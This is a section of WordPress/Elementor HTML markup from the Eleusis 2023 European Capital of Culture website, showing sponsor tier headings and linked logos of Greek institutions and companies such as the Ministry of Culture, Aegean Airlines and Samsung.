						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36752" alt="Υπουργείο Πολιτισμού μπλε min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img fetchpriority="high" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36618" alt="Attica Region Logo EL 1 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36740" alt="Ελευσίνας min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36642" alt="ELPE LOGO GR full color 01 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36684" alt="Logo Titan διαφανο min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36666" alt="logo ETE GR black CMYK min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="400" height="190" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36606" alt="1 OlympiaOdos CMYK GR min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x143.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br />
ΤΕΧΝΟΛΟΓΙΑΣ <br />
OFFICIAL TECHNOLOGY <br />
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
